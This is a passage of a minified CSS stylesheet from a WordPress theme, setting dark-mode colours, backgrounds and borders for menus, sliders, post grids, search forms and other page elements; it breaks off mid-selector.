#sidebar-nav .menu .sub-menu li a .indicator:hover,body.pcdm-enable.pcdark-mode #sidebar-nav .menu li a .indicator:hover,body.pcdm-enable.pcdark-mode .header-social a:hover i,body.pcdm-enable.pcdark-mode .header-social.sidebar-nav-social a i:hover,body.pcdm-enable.pcdark-mode .main-nav-social a:hover,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu .sub-menu li a .indicator:hover,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu li a .indicator:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .dark-layout-enabled .featured-area.featured-video{background-color:#2d2d2d}body.pcdm-enable.pcdark-mode .penci-owl-carousel .owl-nav .owl-next,body.pcdm-enable.pcdark-mode .penci-owl-carousel .owl-nav .owl-prev{color:var(--pctext-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .featured-slider-excerpt p,body.pcdm-enable.pcdark-mode .featured-style-35 .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .featured-style-35 .feat-text-right h3 a,body.pcdm-enable.pcdark-mode .featured-style-35 .featured-content-excerpt .feat-meta span a,body.pcdm-enable.pcdark-mode .featured-style-35 .featured-content-excerpt p,body.pcdm-enable.pcdark-mode .navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name,body.pcdm-enable.pcdark-mode .penci-builder-element.header-social a i,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text .feat-meta span a,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text .featured-cat a,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text h3 a,body.pcdm-enable.pcdark-mode .penci-mag-featured-content .cat>a.penci-cat-name{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode div:not(.penci-slide-overlay) .penci-mag-featured-content h3 a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .featured-style-35 .featured-content-excerpt .feat-meta span,body.pcdm-enable.pcdark-mode .navigation .penci-megamenu .penci-mega-date,body.pcdm-enable.pcdark-mode .penci-mag-featured-content .feat-meta a,body.pcdm-enable.pcdark-mode .penci-mag-featured-content .feat-meta span{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .owl-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],body.pcdm-enable.pcdark-mode .penci-holder-load:not([style*=background-image]),body.pcdm-enable.pcdark-mode .penci-image-holder:not([style*=background-image]),body.pcdm-enable.pcdark-mode .penci-lazy:not(.lazyloaded),body.pcdm-enable.pcdark-mode .penci-lazy[src*="20xmlns='http://www.w3.org/2000/svg'"],body.pcdm-enable.pcdark-mode .penci-lazy[src*=penci-holder]{background:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .navigation .menu>ul.sub-menu>li.menu-item-has-children>a:after,body.pcdm-enable.pcdark-mode .navigation .menu>ul.sub-menu>li.penci-mega-menu>a:after,body.pcdm-enable.pcdark-mode .navigation ul.menu>li.menu-item-has-children>a:after,body.pcdm-enable.pcdark-mode .navigation ul.menu>li.penci-mega-menu>a:after,body.pcdm-enable.pcdark-mode .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after,body.pcdm-enable.pcdark-mode .pc-header-element.penci-topbar-social a,body.pcdm-enable.pcdark-mode .pencislider-container .pencislider-content .pencislider-title a{color:inherit}body.pcdm-enable.pcdark-mode .pencislider-container .pencislider-content .pencislider-caption span,body.pcdm-enable.pcdark-mode .pencislider-container .pencislider-content .pencislider-title span{color:inherit;background-color:rgba(0,0,0,.4)}body.pcdm-enable.pcdark-mode .pc-builder-menu .navigation,body.pcdm-enable.pcdark-mode .penci-simplelist.penci-simplelist-type-ordered li:before,body.pcdm-enable.pcdark-mode .penci-simplelist.penci-simplelist-type-unordered li:before{background-color:transparent}body.pcdm-enable.pcdark-mode .penci-desktop-bottombar,body.pcdm-enable.pcdark-mode .penci-desktop-bottomblock,body.pcdm-enable.pcdark-mode .penci-desktop-midbar,body.pcdm-enable.pcdark-mode .penci-desktop-topbar,body.pcdm-enable.pcdark-mode .penci-desktop-topblock{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .navigation .button-menu-mobile,body.pcdm-enable.pcdark-mode .navigation .menu>li>a,body.pcdm-enable.pcdark-mode .navigation .sub-menu>li>a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .navigation .menu li.current-menu-item>a,body.pcdm-enable.pcdark-mode .navigation .menu li:hover>a,body.pcdm-enable.pcdark-mode .navigation .menu li>a:hover,body.pcdm-enable.pcdark-mode .navigation .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode .navigation .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode .navigation .menu>li.current_page_item>a,body.pcdm-enable.pcdark-mode .penci-builder-element.header-social a:hover i{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .navigation.menu-item-padding .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode .navigation.menu-item-padding .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode .navigation.menu-item-padding .menu>li.current_page_item>a,body.pcdm-enable.pcdark-mode .navigation.menu-item-padding .menu>li:hover>a,body.pcdm-enable.pcdark-mode .navigation.menu-item-padding .menu>li>a:hover{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-header-text-logo .site-name{color:var(--pchb-logo-title-color)}body.pcdm-enable.pcdark-mode #navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a,body.pcdm-enable.pcdark-mode .navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a,body.pcdm-enable.pcdark-mode .penci-border-arrow:before{border-color:transparent}body.pcdm-enable.pcdark-mode #navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a.cat-active,body.pcdm-enable.pcdark-mode .navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:var(--pcbg-cl);border-color:var(--pcborder-cl);color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before,body.pcdm-enable.pcdark-mode .navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-header-image-logo .site-slogan,body.pcdm-enable.pcdark-mode .penci-header-text-logo .site-slogan{color:var(--pchb-logo-slogan-color)}body.pcdm-enable.pcdark-mode .penci_navbar_mobile .penci-header-text-logo .site-name{color:var(--pchb-m-logo-title-color)}body.pcdm-enable.pcdark-mode .penci_navbar_mobile .site-slogan{color:var(--pchb-m-logo-slogan-color)}body.pcdm-enable.pcdark-mode .pc-logo-sticky.penci-header-text-logo .site-name{color:var(--pchb-logo-s-title-color)}body.pcdm-enable.pcdark-mode .pc-logo-sticky.penci-header-image-logo .site-slogan,body.pcdm-enable.pcdark-mode .pc-logo-sticky.penci-header-text-logo .site-slogan{color:var(--pchb-logo-s-slogan-color)}body.pcdm-enable.pcdark-mode .pb-logo-sidebar-mobile.penci-header-text-logo .site-name{color:var(--pchb-logo-sm-title-color)}body.pcdm-enable.pcdark-mode .pb-logo-sidebar-mobile.penci-header-image-logo .site-slogan,body.pcdm-enable.pcdark-mode .pb-logo-sidebar-mobile.penci-header-text-logo .site-slogan{color:var(--pchb-logo-sm-slogan-color)}body.pcdm-enable.pcdark-mode .penci-vertical-line{background-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu ul.sub-menu li a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu>li>a,body.pcdm-enable.pcdark-mode .penci-magazine-slider .mag-meta h3 a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu li.current-menu-item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu li>a:hover,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-main-menu .navigation .menu>li.current_page_item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu li.current-menu-item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu li>a:hover,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu>li.current_page_item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu li.current-menu-item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu li>a:hover,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu>li.current_page_item>a{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu ul.sub-menu li a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-second-menu .navigation .menu>li>a{color:var(--pchb-second-menu-cl)}body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu ul.sub-menu li a,body.pcdm-enable.pcdark-mode .pc-builder-element.pc-third-menu .navigation .menu>li>a{color:var(--pchb-third-menu-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.penci-topbar-trending a.penci-topbar-post-title{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .abio-style-4 .author-img img,body.pcdm-enable.pcdark-mode .close-mobile-menu-builder i,body.pcdm-enable.pcdark-mode .penci_header.penci_builder_sticky_header_desktop,body.pcdm-enable.pcdark-mode .penci_navbar_mobile.mobile-sticky{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .close-mobile-menu-builder,body.pcdm-enable.pcdark-mode .penci-magazine-slider .penci-direction-nav a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input{color:var(--pcs-d-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::placeholder{color:var(--pcs-d-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input:-ms-input-placeholder{color:var(--pcs-d-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-desktop form.pc-searchform input.search-input::-ms-input-placeholder{color:var(--pcs-d-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input{color:var(--pcs-s-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::placeholder{color:var(--pcs-s-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input:-ms-input-placeholder{color:var(--pcs-s-txt-cl)}body.pcdm-enable.pcdark-mode .penci-builder-element.pc-search-form-sidebar form.pc-searchform input.search-input::-ms-input-placeholder{color:var(--pcs-s-txt-cl)}body.pcdm-enable.pcdark-mode .pc-search-form.search-style-icon-button .searchsubmit,body.pcdm-enable.pcdark-mode .pc-search-form.search-style-text-button .searchsubmit{background-color:var(--pcaccent-cl);color:#fff}body.pcdm-enable.pcdark-mode .pc-header-element .pctopbar-login-btn .pclogin-sub li a,body.pcdm-enable.pcdark-mode .penci-magazine-slider .mag-meta-child span{color:#fff}body.pcdm-enable.pcdark-mode .pc-header-element .pctopbar-login-btn .pclogin-sub li a:hover,body.pcdm-enable.pcdark-mode .penci-magazine-slider .mag-cat a.penci-cat-name:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input{color:var(--pchd-sinput-txt)}body.pcdm-enable.pcdark-mode .header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::placeholder{color:var(--pchd-sinput-txt)}body.pcdm-enable.pcdark-mode .header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input:-ms-input-placeholder{color:var(--pchd-sinput-txt)}body.pcdm-enable.pcdark-mode .header-search-style-showup .pc-wrapbuilder-header .show-search form.pc-searchform input.search-input::-ms-input-placeholder{color:var(--pchd-sinput-txt)}body.pcdm-enable.pcdark-mode .penci-magazine-slider .mag-cat a.penci-cat-name{border-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-mag2-carousel .cat>a.penci-cat-name:after,body.pcdm-enable.pcdark-mode .penci-magazine-slider .mag-cat a.penci-cat-name:after{border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-bgitem .pcbg-pexcerpt p,body.pcdm-enable.pcdark-mode .penci-mag2-carousel .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-mag2-carousel .mag2-header h3 a,body.pcdm-enable.pcdark-mode .penci-magazine-slider .penci-direction-nav a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .pcbg-content-inner .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .pcbg-content-inner .cat>a.penci-cat-name:hover,body.pcdm-enable.pcdark-mode .pcsl-inner .pcsl-content .pcsl-title a,body.pcdm-enable.pcdark-mode .penci-bgrid-content-on .pcbg-content-inner .pcbg-title a,body.pcdm-enable.pcdark-mode .penci-bgrid-content-on .pcbg-content-inner .pcbg-title a:hover,body.pcdm-enable.pcdark-mode .penci-bgrid-content-on .pcbg-meta,body.pcdm-enable.pcdark-mode .penci-bgrid-content-on .pcbg-meta span,body.pcdm-enable.pcdark-mode .penci-bgrid-content-on .pcbg-meta span a,body.pcdm-enable.pcdark-mode .penci-biggrid-data .pcbg-readmore-sec i,body.pcdm-enable.pcdark-mode .penci-biggrid-data .pcbg-readmore-sec span,body.pcdm-enable.pcdark-mode .penci-featured-cat-seemore i,body.pcdm-enable.pcdark-mode .penci-readmore-btn i,body.pcdm-enable.pcdark-mode .penci-simplelist li a{color:inherit}body.pcdm-enable.pcdark-mode .pcsl-inner .pcsl-content .pcsl-title,body.pcdm-enable.pcdark-mode .penci-bgrid-based-custom .pcbg-sub-title a{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .pcbg-readmore-sec .pcbg-readmorebtn,body.pcdm-enable.pcdark-mode .pcsl-readmore .pcsl-readmorebtn{background-color:#efefef;color:#111;border-color:transparent}body.pcdm-enable.pcdark-mode .pcbg-thumb .icon-post-format{color:rgba(255,255,255,.9)}body.pcdm-enable.pcdark-mode .elementor .elementor-element .elementor-icon-list-text,body.pcdm-enable.pcdark-mode .mega-menu-list li a,body.pcdm-enable.pcdark-mode .pcfooter-navmenu .pcfoot-navmenu li a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .author-quote span,body.pcdm-enable.pcdark-mode .format-post-box .dt-special a:hover,body.pcdm-enable.pcdark-mode .format-post-box .post-format-icon i,body.pcdm-enable.pcdark-mode .header-standard h2 a:hover,body.pcdm-enable.pcdark-mode .pcfooter-navmenu .pcfoot-navmenu li a:hover,body.pcdm-enable.pcdark-mode .pcfooter-navmenu .pcfoot-navmenu li.current-menu-item a,body.pcdm-enable.pcdark-mode .pcsl-inner .pcsl-content .cat .penci-product-cats,body.pcdm-enable.pcdark-mode .pcsl-inner .pcsl-content .cat .penci-product-cats a,body.pcdm-enable.pcdark-mode .pcsl-inner .pcsl-content .pcsl-title a:hover,body.pcdm-enable.pcdark-mode .post-entry ul.mega-menu-list a:hover,body.pcdm-enable.pcdark-mode ul.mega-menu-list a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .elementor .elementor-element .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-mode .penci-homepage-title h3{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .mega-menu-list>li.heading-style-style-2>a:after{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .mega-menu-list .menu-label{color:var(--pctext-cl);background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .mega-menu-list .menu-label.label-style-1:before,body.pcdm-enable.pcdark-mode .mega-menu-list .menu-label.label-style-2:before,body.pcdm-enable.pcdark-mode .mega-menu-list .menu-label.label-style-3,body.pcdm-enable.pcdark-mode .mega-menu-list .menu-label.label-style-3:before,body.pcdm-enable.pcdark-mode .mega-menu-list .menu-label.label-style-4:before,body.pcdm-enable.pcdark-mode ul.slick-dots li button:hover,body.pcdm-enable.pcdark-mode ul.slick-dots li.slick-active button{border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .format-post-box .dt-special,body.pcdm-enable.pcdark-mode .format-post-box .dt-special a,body.pcdm-enable.pcdark-mode .sl-date{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .header-standard .post-title,body.pcdm-enable.pcdark-mode .header-standard h2,body.pcdm-enable.pcdark-mode .header-standard h2 a{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .container-single .header-standard h2.penci-psub-title,body.pcdm-enable.pcdark-mode .container-single h2.penci-psub-title,body.pcdm-enable.pcdark-mode .header-standard .author-post span,body.pcdm-enable.pcdark-mode .pcsb-subtt .penci-psub-title{color:var(--pcmeta-cl)}@media only screen and (min-width:768px){body.pcdm-enable.pcdark-mode .penci-header-text-white .header-standard h2.penci-psub-title,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .header-standard h2.penci-psub-title{color:var(--pcbg-l-cl)}}body.pcdm-enable.pcdark-mode .header-standard .author-post span a:hover{color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .penci-more-link a.more-link{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .penci-more-link.penci-more-link-button a.more-link{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .grid-mixed .mixed-detail h2 a:hover,body.pcdm-enable.pcdark-mode .penci-grid li .item h2 a:hover,body.pcdm-enable.pcdark-mode .penci-masonry .item-masonry h2 a:hover,body.pcdm-enable.pcdark-mode .penci-post-box-meta .penci-box-meta a,body.pcdm-enable.pcdark-mode .penci-post-box-meta .penci-box-meta span{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .grid-mixed .thumbnail .icon-post-format,body.pcdm-enable.pcdark-mode .pcsl-thumb .icon-post-format,body.pcdm-enable.pcdark-mode .penci-grid li .item .thumbnail .icon-post-format,body.pcdm-enable.pcdark-mode .penci-masonry .item-masonry>.thumbnail .icon-post-format{color:rgba(255,255,255,.9)}body.pcdm-enable.pcdark-mode .penci-grid li .item .cat,body.pcdm-enable.pcdark-mode .penci-masonry .item-masonry .cat{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-featured-cat-seemore.penci-btn-make-button a,body.pcdm-enable.pcdark-mode .penci-readmore-btn.penci-btn-make-button a{color:#fff}body.pcdm-enable.pcdark-mode .grid-mixed .mixed-detail h2 a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .grid-post-box-meta span a.comment-link,body.pcdm-enable.pcdark-mode .penci-photo-2-effect figcaption h2,body.pcdm-enable.pcdark-mode .penci-photo-2-effect figcaption p{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .grid-post-box-meta span a.comment-link:hover,body.pcdm-enable.pcdark-mode .grid-post-box-meta span a:hover,body.pcdm-enable.pcdark-mode .penci-featured-infor .penci-entry-title a:hover,body.pcdm-enable.pcdark-mode .penci-grid li.typography-style .grid-post-box-meta span a:hover,body.pcdm-enable.pcdark-mode .penci-grid li.typography-style .item .main-typography h2 a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .first-post .magcat-detail h3 a,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .first-post .magcat-detail h3 a:hover,body.pcdm-enable.pcdark-mode .penci-featured-infor .penci-entry-title a{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .typography-style .main-typography a.penci-cat-name{color:var(--pctext-cl);border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-homepage-title.penci-magazine-title h3 a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-post a i,body.pcdm-enable.pcdark-mode .home-featured-cat-content .magcat-thumb .icon-post-format,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,body.pcdm-enable.pcdark-mode .item-related>a i,body.pcdm-enable.pcdark-mode .navigation .penci-megamenu .penci-mega-post a i,body.pcdm-enable.pcdark-mode .penci-grid.penci-fea-cat-style-13 li .item .thumbnail .icon-post-format,body.pcdm-enable.pcdark-mode .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,body.pcdm-enable.pcdark-mode .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a.icon-post-format,body.pcdm-enable.pcdark-mode .widget ul.side-newsfeed li .side-item .side-image a.icon-post-format{color:rgba(255,255,255,.9)}body.pcdm-enable.pcdark-mode .home-featured-cat-content .mag-photo .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .home-featured-cat-content .mag-photo .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .home-featured-cat-content .mag-photo .grid-post-box-meta span:after,body.pcdm-enable.pcdark-mode .home-featured-cat-content .mag-photo .magcat-detail h3 a,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-15 .first-post .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-15 .first-post .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-15 .first-post .magcat-detail h3 a,body.pcdm-enable.pcdark-mode .penci-single-mag-slider .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .penci-single-mag-slider .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .penci-single-mag-slider .magcat-detail .magcat-titlte a,body.pcdm-enable.pcdark-mode .penci-single-mag-slider .magcat-detail .magcat-titlte a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .mag-meta{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .mag-meta span,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .mag-meta span a,body.pcdm-enable.pcdark-mode .home-pupular-posts-title a,body.pcdm-enable.pcdark-mode .home-pupular-posts-title span,body.pcdm-enable.pcdark-mode .post-box-meta-single span strong,body.pcdm-enable.pcdark-mode .post-box-meta-single span time,body.pcdm-enable.pcdark-mode i.penci-post-countview-number{color:inherit}body.pcdm-enable.pcdark-mode .penci-single-featured-img{background-color:#f5f5f5}@media only screen and (min-width:768px){body.pcdm-enable.pcdark-mode .container-single.penci-header-text-white .header-standard .post-title,body.pcdm-enable.pcdark-mode .penci-header-text-white .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-header-text-white .container.penci-breadcrumb a,body.pcdm-enable.pcdark-mode .penci-header-text-white .container.penci-breadcrumb i,body.pcdm-enable.pcdark-mode .penci-header-text-white .container.penci-breadcrumb span,body.pcdm-enable.pcdark-mode .penci-header-text-white .header-standard .author-post span a,body.pcdm-enable.pcdark-mode .penci-header-text-white .header-standard .post-title,body.pcdm-enable.pcdark-mode .penci-header-text-white .header-standard h2,body.pcdm-enable.pcdark-mode .penci-header-text-white .header-standard h2 a,body.pcdm-enable.pcdark-mode .penci-header-text-white .post-box-meta-single span,body.pcdm-enable.pcdark-mode .penci-single-style-5.penci-header-text-white .penci-standard-cat .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-single-style-6.penci-header-text-white .penci-standard-cat .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-single-style-8.penci-header-text-white .penci-standard-cat .cat>a.penci-cat-name{color:var(--pctext-cl)}}body.pcdm-enable.pcdark-mode .elementor-widget-text-editor .widget ul li,body.pcdm-enable.pcdark-mode .elementor-widget-text-editor p,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .header-standard .author-post span a,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .header-standard .post-title,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .header-standard h2,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .header-standard h2 a,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .penci-standard-cat .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-single-style-10.penci-header-text-white .post-box-meta-single span,body.pcdm-enable.pcdark-mode .post-entry .elementor-widget-text-editor p,body.pcdm-enable.pcdark-mode .post-password-form input[type=submit]{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-single-style-10 .penci-post-image-wrapper,body.pcdm-enable.pcdark-mode .penci-single-style-9 .penci-post-image-wrapper{background-color:#111}body.pcdm-enable.pcdark-mode .post-box-meta-single span,body.pcdm-enable.pcdark-mode .post-entry blockquote,body.pcdm-enable.pcdark-mode .post-entry blockquote p,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote p,body.pcdm-enable.pcdark-mode.woocommerce .page-description blockquote,body.pcdm-enable.pcdark-mode.woocommerce .page-description blockquote p{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-slick-slider>button.slick-next,body.pcdm-enable.pcdark-mode .penci-slick-slider>button.slick-prev,body.pcdm-enable.pcdark-mode .post-box-meta-single a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .penci_list_shortcode li:before,body.pcdm-enable.pcdark-mode .post-box-meta-single a:hover,body.pcdm-enable.pcdark-mode .post-entry blockquote:before,body.pcdm-enable.pcdark-mode .woocommerce .page-description blockquote:before,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote:before{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-section:not(.penci-elbg-img) *,body.pcdm-enable.pcdark-mode .penci-section:not(.penci-elbg-img) a{color:var(--pctext-cl)!important}body.pcdm-enable.pcdark-mode .penci-biggrid-wrapper.pcbg-mask-meta .pcbg-meta-desc,body.pcdm-enable.pcdark-mode .penci-biggrid-wrapper.pcbg-mask-meta .penci-bgitem:hover .pcbg-meta-desc,body.pcdm-enable.pcdark-mode .penci-biggrid-wrapper.pcbg-mask-subtitle .pcbg-sub-title a,body.pcdm-enable.pcdark-mode .penci-biggrid-wrapper.pcbg-mask-subtitle .penci-bgitem:hover .pcbg-sub-title a,body.pcdm-enable.pcdark-mode .penci-biggrid-wrapper.pcbg-mask-title .pcbg-title,body.pcdm-enable.pcdark-mode .penci-biggrid-wrapper.pcbg-mask-title .penci-bgitem:hover .pcbg-title{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-section:not(.penci-elbg-img) a:hover{color:var(--pcaccent-cl)!important}body.pcdm-enable.pcdark-mode .post-entry h1,body.pcdm-enable.pcdark-mode .post-entry h2,body.pcdm-enable.pcdark-mode .post-entry h3,body.pcdm-enable.pcdark-mode .post-entry h4,body.pcdm-enable.pcdark-mode .post-entry h5,body.pcdm-enable.pcdark-mode .post-entry h6,body.pcdm-enable.pcdark-mode .wpb_text_column h1,body.pcdm-enable.pcdark-mode .wpb_text_column h2,body.pcdm-enable.pcdark-mode .wpb_text_column h3,body.pcdm-enable.pcdark-mode .wpb_text_column h4,body.pcdm-enable.pcdark-mode .wpb_text_column h5,body.pcdm-enable.pcdark-mode .wpb_text_column h6,body.pcdm-enable.pcdark-mode.woocommerce .page-description h1,body.pcdm-enable.pcdark-mode.woocommerce .page-description h2,body.pcdm-enable.pcdark-mode.woocommerce .page-description h3,body.pcdm-enable.pcdark-mode.woocommerce .page-description h4,body.pcdm-enable.pcdark-mode.woocommerce .page-description h5,body.pcdm-enable.pcdark-mode.woocommerce .page-description h6{color:var(--pcheading-cl)}body.pcdm-enable.pcdark-mode .post-entry blockquote .author,body.pcdm-enable.pcdark-mode .post-entry blockquote cite,body.pcdm-enable.pcdark-mode .woocommerce ul.products li.product .price,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote .author,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote cite,body.pcdm-enable.pcdark-mode.woocommerce .page-description blockquote .author,body.pcdm-enable.pcdark-mode.woocommerce .page-description blockquote cite,body.pcdm-enable.pcdark-mode.woocommerce ul.products li.product .price{color:var(--pcaccent-cl)!important}body.pcdm-enable.pcdark-mode .woocommerce ul.products li.product .price *,body.pcdm-enable.pcdark-mode.woocommerce ul.products li.product .price *{color:inherit!important}body.pcdm-enable.pcdark-mode .pcilrp-meta span,body.pcdm-enable.pcdark-mode .penci-go-to-top-floating i,body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button .ajax-more-text,body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button i,body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts span.ajaxdot:after,body.pcdm-enable.pcdark-mode .penci-single-link-pages a{color:inherit}body.pcdm-enable.pcdark-mode .nc_socialPanel .nc_tweetContainer a.nc_tweet,body.pcdm-enable.pcdark-mode .penci-highlight-black:hover,body.pcdm-enable.pcdark-mode .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title 